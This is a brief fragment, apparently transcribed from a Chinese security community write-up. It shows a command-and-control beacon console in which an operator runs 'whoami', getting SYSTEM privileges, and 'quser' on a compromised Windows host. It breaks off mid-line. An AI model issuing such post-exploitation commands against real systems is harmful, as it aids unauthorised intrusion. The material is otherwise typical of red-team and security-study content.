 beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 53 bytes
[+] received output:
nt authority\system
beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
administrator 2 断开 8:02 2021/
微信号: hackctf
先知社区